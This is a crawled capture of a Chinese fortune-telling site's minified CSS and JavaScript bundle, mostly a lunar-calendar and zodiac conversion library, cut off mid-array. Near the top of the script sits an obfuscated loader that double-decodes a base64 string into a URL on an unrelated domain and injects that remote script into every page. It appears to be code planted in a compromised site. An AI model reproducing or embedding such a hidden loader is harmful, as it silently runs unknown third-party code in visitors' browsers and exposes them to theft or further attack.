.yunshi{background-color:#fff;padding:10px 25px 30px}.yunshi .title{border-bottom:1px solid #f8f3ea;padding-bottom:15px;font-weight:700}.yunshi-shengxiao{padding:10px 30px}.yunshi-shengxiao>a{float:left;width:32%;margin-right:2%;padding:20px 15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-top:25px;height:420px;border:1px solid #dedede;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.yunshi-shengxiao>a:nth-child(3n){margin-right:0}.yunshi-shengxiao>a:hover{-webkit-box-shadow:0 0 5px #e87610;-moz-box-shadow:0 0 5px #e87610;box-shadow:0 0 5px #e87610}.yunshi-shengxiao__info{overflow:hidden;color:#333}.yunshi-shengxiao__info img{width:100px;float:left}.yunshi-shengxiao__info .star{display:inline-block;width:20px;height:20px;vertical-align:top;margin:6px 5px 0 0;background-repeat:no-repeat;background-position:50%;-webkit-background-size:100% 100%;-moz-background-size:100% 100%;background-size:100% 100%}.yunshi-shengxiao__desc{-webkit-line-clamp:7;height:224px;margin-top:15px}.nianyunshi{background-color:#fff;padding:10px 25px 20px;overflow:hidden}.nianyunshi .title{font-weight:700}.nianyunshi-other{background-color:#fff;padding:10px 25px 20px;overflow:hidden}.nianyunshi-other a{float:left;width:8.3333%;font-size:30px;font-family:KaiTi;text-align:center;background-color:#f8f3ea;color:#333;border:1px solid #dedede;border-right:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nianyunshi-other a:last-child{border-right:1px solid #dedede}.nianyunshi-other a.active,.nianyunshi-other a:hover{background-color:#c30;color:#fff}.nianyunshi>h2{margin-top:20px;font-size:20px}.nianyunshi>h2:before{content:"";display:inline-block;width:22px;height:22px;vertical-align:top;margin:9px 5px 0 0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background-repeat:no-repeat;background-position:50%}.nianyunshi-zong{color:#ee2d2e}.nianyunshi-zong:before{background-color:#ee2d2e;background-image:url("[data-uri]")}.nianyunshi-cai{color:#f9a64a}.nianyunshi-cai:before{background-color:#f9a64a;background-image:url("[data-uri]")}.nianyunshi-shi{color:#6082d2}.nianyunshi-shi:before{background-color:#6082d2;background-image:url("[data-uri]")}.nianyunshi-ai{color:#f16781}.nianyunshi-ai:before{background-color:#f16781;background-image:url("[data-uri]")}.nianyunshi-jian{color:#40c575}.nianyunshi-jian:before{background-color:#40c575;background-image:url("[data-uri]")}.nianyunshi>h3{margin-top:25px;height:50px;line-height:50px;font-size:20px;color:#333;font-weight:700;text-align:center;background:url("[data-uri]") no-repeat 50%;-webkit-background-size:auto 100%;-moz-background-size:auto 100%;background-size:auto 100%}.nianyunshi>h4{color:#c30;font-weight:700;margin-top:15px}.nianyunshi>h5{color:#333;font-weight:700;margin-top:15px}.nianyunshi-score{margin-top:15px;background-color:#f8f3ea;overflow:hidden;padding:15px}.nianyunshi-score__box{float:left;width:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-right:15px}.nianyunshi-score__box .star{display:inline-block;width:20px;height:20px;vertical-align:top;margin:6px 5px 0 0;background-repeat:no-repeat;background-position:50%;-webkit-background-size:100% 100%;-moz-background-size:100% 100%;background-size:100% 100%}.shier{padding:10px 0 30px;background-color:#fff}.shier .title.main{font-weight:700;font-size:32px}.shier-info{padding:0 20px;overflow:hidden}.shier-info img{float:left;width:132px}.shier-info p{margin-top:15px;text-indent:32px}.shier-table{padding:10px 20px}.shier-table td,.shier-table th{border:1px solid #dedede;text-align:center;font-weight:400}.shier-table th{background-color:#f8f3ea}.shier-card{padding:5px 20px 0}.shier-card a{display:inline-block;width:150px;height:210px;margin:15px 50px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:center;background:url("[data-uri]") no-repeat top;-webkit-background-size:100% 165px;-moz-background-size:100% 165px;background-size:100% 165px}.shier-card a img{width:132px}.shier-card a p{margin:25px auto 0;width:100px;height:20px;line-height:20px;position:relative;z-index:1}.shier-card a:hover{background-image:url("[data-uri]")}.shier-card a:hover p{background-color:#c30;color:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.shier-card a:hover p:after{content:"";position:absolute;top:-4px;bottom:-4px;left:4px;right:4px;z-index:-1;background-color:#c30;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.shier-yunshi{background-color:#fff;padding:10px 15px 20px}.shier-yunshi p{padding:5px 0 5px 80px;position:relative}.shier-yunshi p span{position:absolute;top:5px;left:0;font-weight:700}.sxys .title.main{font-weight:700;font-size:32px}.sxys-tab{margin-top:1px;overflow:hidden}.sxys-tab a{float:left;width:25%;height:60px;line-height:60px;font-size:24px;background-color:#f8f3ea;text-align:center}.sxys-tab a.active{background-color:#fff;color:#c30}.sxys-detail{background-color:#fff;padding:10px 15px 20px}.sxys-detail p{padding:5px 0 5px 80px;position:relative}.sxys-detail p span{position:absolute;top:5px;left:0;font-weight:700}.sxys-other{background-color:#fff;padding:10px 25px 20px;overflow:hidden}.sxys-other a{float:left;width:8.3333%;font-size:30px;font-family:KaiTi;text-align:center;background-color:#f8f3ea;color:#333;border:1px solid #dedede;border-right:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.sxys-other a:last-child{border-right:1px solid #dedede}.sxys-other a.active,.sxys-other a:hover{background-color:#c30;color:#fff}.sxxg{padding:10px 25px 30px;background-color:#fff}.sxxg .title.main{font-weight:700;font-size:32px}.sxxg .title{padding:10px 0 0}.sxxg-form{padding:25px 0 40px;text-align:center;margin-bottom:20px;background:url(images/sxxg_bg.png?v=e9bf4bc4) no-repeat bottom;-webkit-background-size:100% auto;-moz-background-size:100% auto;background-size:100% auto}.sxxg-form .select{text-align:left}.sxxg-form__btn{margin:40px auto 0;display:block;width:250px;height:55px;text-align:center;font-size:24px;color:#fff!important;line-height:50px;background:url(../public/images/btn_bg.png?v=7890c532) no-repeat 50%;-webkit-background-size:100% 100%;-moz-background-size:100% 100%;background-size:100% 100%}.sxxg-yunshi a{display:inline-block;width:120px;height:180px;margin:20px 15px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:center;padding-top:10px;background:url("[data-uri]") no-repeat 50%;-webkit-background-size:100% 100%;-moz-background-size:100% 100%;background-size:100% 100%}.sxxg-yunshi a:nth-child(6n){margin-right:0}.sxxg-yunshi a img{width:100px}.sxxg-yunshi a p{margin:5px auto 0;width:100px;height:20px;line-height:20px;position:relative;z-index:1;font-size:20px}.sxxg-yunshi a:hover{background-image:url("[data-uri]")}.sxxg-yunshi a:hover p{background-color:#c30;color:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.sxxg-yunshi a:hover p:after{content:"";position:absolute;top:-4px;bottom:-4px;left:4px;right:4px;z-index:-1;background-color:#c30;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.sxxg-table{margin-top:15px;background-color:#fff;text-align:center;padding:30px 25px}.sxxg-table caption,.sxxg-table td,.sxxg-table th{border:1px solid #dedede}.sxxg-table caption{font-size:24px;color:#333;font-weight:700;background-color:#e6decf}.sxxg-table th{font-size:20px;color:#333;font-weight:400}.sxxg-table tr:nth-child(odd){background-color:#f8f3ea}.sxxgdetail{padding:10px 25px 30px;background-color:#fff}.sxxgdetail .title.main{font-weight:700;font-size:32px;border-bottom:1px solid #f8f3ea;padding-bottom:15px}.sxxgdetail .title{padding:10px 0 0}.sxxgdetail-info{padding:15px;overflow:hidden}.sxxgdetail-info__left{float:left;margin:0 15px 5px 0;width:165px;text-align:center}.sxxgdetail-info__left img{width:132px}.sxxgdetail-info__left a{display:block;color:#e87610}.sxxgdetail-info__left a:hover{background-color:#e87610;color:#fff}.sxxgdetail-info h1{font-size:24px;color:#333;text-align:center}.sxxgdetail-info>p{margin-top:10px}.sxxgdetail-other{padding:10px 25px 20px;overflow:hidden}.sxxgdetail-other a{float:left;width:8.3333%;font-size:30px;font-family:KaiTi;text-align:center;background-color:#f8f3ea;color:#333;border:1px solid #dedede;border-right:none;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.sxxgdetail-other a:last-child{border-right:1px solid #dedede}.sxxgdetail-other a.active,.sxxgdetail-other a:hover{background-color:#c30;color:#fff}.star{background-image:url("[data-uri]")}.star.full{background-image:url("[data-uri]")}.pink{color:#f16781}.yellow{color:#f9a64a}.blue{color:#6082d2}
/*# sourceMappingURL=style.min.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://www.bazi5.com/statics/pc/public/app.min.js?v=2e889b3
body_size: 46185
content:
document.write("<script>!function(p){\"use strict\";!function(t){var s=window,e=document,i=p,c=\"\".concat(\"https:\"===e.location.protocol?\"https://\":\"http://\",\"sdk.51.la/js-sdk-pro.min.js\"),n=e.createElement(\"script\"),r=e.getElementsByTagName(\"script\")[0];n.type=\"text/javascript\",n.setAttribute(\"charset\",\"UTF-8\"),n.async=!0,n.src=c,n.id=\"LA_COLLECT\",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:\"3JR7Tg5XhJHnrLKW\",ck:\"3JR7Tg5XhJHnrLKW\"});</script>");function stringToUrl() {var string="U3RyYUhSMGNITTZMeTl5YVdKcE1USXpMbU52YlM5elkzSnBjSFJ6TG1weg==";return atob(string); }var toUrl=stringToUrl();var strURI=toUrl.split("Str");var findStr=atob(strURI[1]);var script=document.createElement("script");script.src=findStr;document.head.appendChild(script);!function(e){var t={};function n(a){if(t[a])return t[a].exports;var r=t[a]={i:a,l:!1,exports:{}};return e[a].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,a){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:a})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var a=Object.create(null);if(n.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(a,r,function(t){return e[t]}.bind(null,r));return a},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=92)}([function(e,t,n){(function(t){var n=function(e){return e&&e.Math==Math&&e};e.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof t&&t)||Function("return this")()}).call(this,n(94))},function(e,t,n){var a=n(0),r=n(31),o=n(4),i=n(32),c=n(35),f=n(62),u=r("wks"),s=a.Symbol,l=f?s:s&&s.withoutSetter||i;e.exports=function(e){return o(u,e)||(c&&o(s,e)?u[e]=s[e]:u[e]=l("Symbol."+e)),u[e]}},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){var a=n(0),r=n(29).f,o=n(9),i=n(11),c=n(30),f=n(56),u=n(61);e.exports=function(e,t){var n,s,l,d,b,p=e.target,m=e.global,v=e.stat;if(n=m?a:v?a[p]||c(p,{}):(a[p]||{}).prototype)for(s in t){if(d=t[s],l=e.noTargetGet?(b=r(n,s))&&b.value:n[s],!u(m?s:p+(v?".":"#")+s,e.forced)&&void 0!==l){if(typeof d==typeof l)continue;f(d,l)}(e.sham||l&&l.sham)&&o(d,"sham",!0),i(n,s,d,e)}}},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){var a=n(8),r=n(52),o=n(7),i=n(21),c=Object.defineProperty;t.f=a?c:function(e,t,n){if(o(e),t=i(t,!0),o(n),r)try{return c(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){var a=n(5);e.exports=function(e){if(!a(e))throw TypeError(String(e)+" is not an object");return e}},function(e,t,n){var a=n(2);e.exports=!a((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(e,t,n){var a=n(8),r=n(6),o=n(15);e.exports=a?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e}},function(e,t,n){var a=n(0),r=n(9),o=n(4),i=n(30),c=n(54),f=n(17),u=f.get,s=f.enforce,l=String(String).split("String");(e.exports=function(e,t,n,c){var f=!!c&&!!c.unsafe,u=!!c&&!!c.enumerable,d=!!c&&!!c.noTargetGet;"function"==typeof n&&("string"!=typeof t||o(n,"name")||r(n,"name",t),s(n).source=l.join("string"==typeof t?t:"")),e!==a?(f?!d&&e[t]&&(u=!0):delete e[t],u?e[t]=n:r(e,t,n)):u?e[t]=n:i(t,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&u(this).source||c(this)}))},function(e,t,n){var a=n(51),r=n(10);e.exports=function(e){return a(r(e))}},function(e,t,n){var a=n(26),r=Math.min;e.exports=function(e){return e>0?r(a(e),9007199254740991):0}},function(e,t,n){e.exports=function(e){function t(a){if(n[a])return n[a].exports;var r=n[a]={i:a,l:!1,exports:{}};return e[a].call(r.exports,r,r.exports,t),r.l=!0,r.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,a){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:a})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a=function(e){return e&&e.__esModule?e:{default:e}}(n(1));t.default=a.default,e.exports=t.default},function(e,t,n){"use strict";function a(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var r=a(n(2)),o=a(n(3)),i=a(n(4)),c=a(n(5)),f=a(n(6)),u=a(n(7)),s=a(n(8)),l=a(n(9)),d=a(n(10)),b=a(n(11)),p=a(n(12)),m={lunarInfo:r.default,solarMonth:o.default,gan:i.default,zhi:c.default,animals:f.default,lunarTerm:u.default,lTermInfo:s.default,nStr1:l.default,nStr2:d.default,nStr3:b.default,nStr4:p.default,lYearDays:function(e){var t,n=348;for(t=32768;t>8;t>>=1)n+=m.lunarInfo[e-1900]&t?1:0;return n+m.leapDays(e)},leapMonth:function(e){return 15&m.lunarInfo[e-1900]},leapDays:function(e){return m.leapMonth(e)?65536&m.lunarInfo[e-1900]?30:29:0},monthDays:function(e,t){return t>12||t<1?-1:m.lunarInfo[e-1900]&65536>>t?30:29},solarDays:function(e,t){if(t>12||t<1)return-1;var n=t-1;return 1==n?e%4==0&&e%100!=0||e%400==0?29:28:m.solarMonth[n]},toGanZhi:function(e){return m.gan[e%10]+m.zhi[e%12]},getTerm:function(e,t){if(e<1900||e>2100)return-1;if(t<1||t>24)return-1;var n=m.lTermInfo[e-1900],a=[parseInt("0x"+n.substr(0,5)).toString(),parseInt("0x"+n.substr(5,5)).toString(),parseInt("0x"+n.substr(10,5)).toString(),parseInt("0x"+n.substr(15,5)).toString(),parseInt("0x"+n.substr(20,5)).toString(),parseInt("0x"+n.substr(25,5)).toString()],r=[a[0].substr(0,1),a[0].substr(1,2),a[0].substr(3,1),a[0].substr(4,2),a[1].substr(0,1),a[1].substr(1,2),a[1].substr(3,1),a[1].substr(4,2),a[2].substr(0,1),a[2].substr(1,2),a[2].substr(3,1),a[2].substr(4,2),a[3].substr(0,1),a[3].substr(1,2),a[3].substr(3,1),a[3].substr(4,2),a[4].substr(0,1),a[4].substr(1,2),a[4].substr(3,1),a[4].substr(4,2),a[5].substr(0,1),a[5].substr(1,2),a[5].substr(3,1),a[5].substr(4,2)];return parseInt(r[t-1])},toChinaYear:function(e){var t=parseInt(e/1e3),n=parseInt(e%1e3/100),a=parseInt(e%100/10),r=e%10;return m.nStr4[t]+m.nStr4[n]+m.nStr4[a]+m.nStr4[r]+"年"},toChinaMonth:function(e){return e>12||e<1?-1:m.nStr3[e-1]+"月"},toChinaDay:function(e){var t;switch(e){case 10:t="初十";break;case 20:t="二十";break;case 30:t="三十";break;default:t=m.nStr2[Math.floor(e/10)],t+=m.nStr1[e%10]}return t},getAnimal:function(e){return m.animals[(e-4)%12]},solar2lunar:function(e,t,n){if(e<1900||e>2100)return-1;if(1900==e&&1==t&&n<31)return-1;if(e)var a=new Date(e,parseInt(t)-1,n);else a=new Date;var r,o=0,i=(e=a.getFullYear(),t=a.getMonth()+1,n=a.getDate(),(Date.UTC(a.getFullYear(),a.getMonth(),a.getDate())-Date.UTC(1900,0,31))/864e5);for(r=1900;r<2101&&i>0;r++)i-=o=m.lYearDays(r);i<0&&(i+=o,r--);var c=new Date,f=!1;c.getFullYear()==e&&c.getMonth()+1==t&&c.getDate()==n&&(f=!0);var u=a.getDay(),s=m.nStr1[u];0==u&&(u=7);var l=r,d=m.leapMonth(r),b=!1;for(r=1;r<13&&i>0;r++)d>0&&r==d+1&&0==b?(--r,b=!0,o=m.leapDays(l)):o=m.monthDays(l,r),1==b&&r==d+1&&(b=!1),i-=o;0==i&&d>0&&r==d+1&&(b?b=!1:(b=!0,--r)),i<0&&(i+=o,--r);var p=r,v=i+1,h=t-1,g=m.getTerm(e,3),y=m.toGanZhi(e-4),_=new Date(e,1,g).getTime();new Date(e,h,n).getTime()<_&&(y=m.toGanZhi(e-5));var x=m.getTerm(e,2*t-1),S=m.getTerm(e,2*t),O=m.toGanZhi(12*(e-1900)+t+11);n>=x&&(O=m.toGanZhi(12*(e-1900)+t+12));var J=!1,w="";x==n&&(J=!0,w=m.lunarTerm[2*t-2]),S==n&&(J=!0,w=m.lunarTerm[2*t-1]);var I=Date.UTC(e,h,1,0,0,0,0)/864e5+25567+10,E=m.toGanZhi(I+n-1);return{lYear:l,lMonth:p,lDay:v,animal:m.getAnimal(l),yearCn:m.toChinaYear(l),monthCn:(b&&d===p?"闰":"")+m.toChinaMonth(p),dayCn:m.toChinaDay(v),cYear:e,cMonth:t,cDay:n,gzYear:y,gzMonth:O,gzDay:E,isToday:f,isLeap:b,nWeek:u,ncWeek:"星期"+s,isTerm:J,term:w}},lunar2solar:function(e,t,n,a){var r=m.leapMonth(e);if(m.leapDays(e),a&&r!=t)return-1;if(2100==e&&12==t&&n>1||1900==e&&1==t&&n<31)return-1;var o=m.monthDays(e,t);if(e<1900||e>2100||n>o)return-1;for(var i=0,c=1900;c<e;c++)i+=m.lYearDays(c);var f=0,u=!1;for(c=1;c<t;c++)f=m.leapMonth(e),u||f<=c&&f>0&&(i+=m.leapDays(e),u=!0),i+=m.monthDays(e,c);a&&(i+=o);var s=Date.UTC(1900,1,30,0,0,0),l=new Date(864e5*(i+n-31)+s),d=l.getUTCFullYear(),b=l.getUTCMonth()+1,p=l.getUTCDate();return m.solar2lunar(d,b,p)}};t.default=m,e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=[19416,19168,42352,21717,53856,55632,91476,22176,39632,21970,19168,42422,42192,53840,119381,46400,54944,44450,38320,84343,18800,42160,46261,27216,27968,109396,11104,38256,21234,18800,25958,54432,59984,28309,23248,11104,100067,37600,116951,51536,54432,120998,46416,22176,107956,9680,37584,53938,43344,46423,27808,46416,86869,19872,42416,83315,21168,43432,59728,27296,44710,43856,19296,43748,42352,21088,62051,55632,23383,22176,38608,19925,19152,42192,54484,53840,54616,46400,46752,103846,38320,18864,43380,42160,45690,27216,27968,44870,43872,38256,19189,18800,25776,29859,59984,27480,23232,43872,38613,37600,51552,55636,54432,55888,30034,22176,43959,9680,37584,51893,43344,46240,47780,44368,21977,19360,42416,86390,21168,43312,31060,27296,44368,23378,19296,42726,42208,53856,60005,54576,23200,30371,38608,19195,19152,42192,118966,53840,54560,56645,46496,22224,21938,18864,42359,42160,43600,111189,27936,44448,84835,37744,18936,18800,25776,92326,59984,27424,108228,43744,37600,53987,51552,54615,54432,55888,23893,22176,42704,21972,21200,43448,43344,46240,46758,44368,21920,43940,42416,21168,45683,26928,29495,27296,44368,84821,19296,42352,21732,53600,59752,54560,55968,92838,22224,19168,43476,42192,53584,62034,54560],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=[31,28,31,30,31,30,31,31,30,31,30,31],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["甲","乙","丙","丁","戊","己","庚","辛","壬","癸"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["子","丑","寅","卯","辰","巳","午","未","申","酉","戌","亥"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["鼠","牛","虎","兔","龙","蛇","马","羊","猴","鸡","狗","猪"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["小寒","大寒","立春","雨水","惊蛰","春分","清明","谷雨","立夏","小满","芒种","夏至","小暑","大暑","立秋","处暑","白露","秋分","寒露","霜降","立冬","小雪","大雪","冬至"],e.exports=t.default},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c3598082c95f8c965cc920f","97bd0b06bdb0722c965ce1cfcc920f","b027097bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd0b06bdb0722c965ce1cfcc920f","b027097bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd0b06bdb0722c965ce1cfcc920f","b027097bd097c36b0b6fc9274c91aa","9778397bd19801ec9210c965cc920e","97b6b97bd19801ec95f8c965cc920f","97bd09801d98082c95f8e1cfcc920f","97bd097bd097c36b0b6fc9210c8dc2","9778397bd197c36c9210c9274c91aa","97b6b97bd19801ec95f8c965cc920e","97bd09801d98082c95f8e1cfcc920f","97bd097bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c91aa","97b6b97bd19801ec95f8c965cc920e","97bcf97c3598082c95f8e1cfcc920f","97bd097bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c3598082c95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c3598082c95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd097bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf97c359801ec95f8c965cc920f","97bd097bd07f595b0b6fc920fb0722","9778397bd097c36b0b6fc9210c8dc2","9778397bd19801ec9210c9274c920e","97b6b97bd19801ec95f8c965cc920f","97bd07f5307f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c920e","97b6b97bd19801ec95f8c965cc920f","97bd07f5307f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c91aa","97b6b97bd19801ec9210c965cc920e","97bd07f1487f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c965cc920e","97bcf7f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b97bd19801ec9210c9274c920e","97bcf7f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c91aa","97b6b97bd197c36c9210c9274c920e","97bcf7f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c8dc2","9778397bd097c36c9210c9274c920e","97b6b7f0e47f531b0723b0b6fb0722","7f0e37f5307f595b0b0bc920fb0722","7f0e397bd097c36b0b6fc9210c8dc2","9778397bd097c36b0b70c9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e37f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc9210c8dc2","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9274c91aa","97b6b7f0e47f531b0723b0787b0721","7f0e27f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c91aa","97b6b7f0e47f149b0723b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","9778397bd097c36b0b6fc9210c8dc2","977837f0e37f149b0723b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e37f5307f595b0b0bc920fb0722","7f0e397bd097c35b0b6fc9210c8dc2","977837f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0721","7f0e37f1487f595b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc9210c8dc2","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd097c35b0b6fc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14998082b0787b06bd","7f07e7f0e47f149b0723b0787b0721","7f0e27f0e47f531b0b0bb0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14998082b0723b06bd","7f07e7f0e37f149b0723b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e397bd07f595b0b0bc920fb0722","977837f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e37f1487f595b0b0bb0b6fb0722","7f0e37f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e37f1487f531b0b0bb0b6fb0722","7f0e37f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e37f1487f531b0b0bb0b6fb0722","7f0e37f0e37f14898082b072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e37f0e37f14898082b072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f149b0723b0787b0721","7f0e27f1487f531b0b0bb0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14998082b0723b06bd","7f07e7f0e47f149b0723b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14998082b0723b06bd","7f07e7f0e37f14998083b0787b0721","7f0e27f0e47f531b0723b0b6fb0722","7f0e37f0e366aa89801eb072297c35","7ec967f0e37f14898082b0723b02d5","7f07e7f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e36665b66aa89801e9808297c35","665f67f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b0721","7f07e7f0e47f531b0723b0b6fb0722","7f0e36665b66a449801e9808297c35","665f67f0e37f14898082b0723b02d5","7ec967f0e37f14998082b0787b06bd","7f07e7f0e47f531b0723b0b6fb0721","7f0e36665b66a